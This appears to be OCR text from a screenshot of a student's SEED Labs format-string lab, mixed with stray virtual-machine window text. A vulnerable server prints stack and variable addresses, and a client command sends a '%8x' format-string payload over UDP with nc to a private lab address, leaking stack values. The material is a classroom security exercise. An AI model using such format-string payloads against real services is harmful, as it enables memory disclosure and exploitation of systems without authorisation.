 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
@@@@.bfffefbc.      64.b7fff918. 804a014.b7fe97a2.b7fffad0.bffff0e0.       1.bffff038.
       0.       0.       0.       0.       0.       0.       0.       0.       0.       0.
       0.       0.       0.       0.       0
The value of the 'target' variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
hine View Input Devices Help
En 9:24 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo @@@@.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x
.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x | nc -u 10.0.2.43 9090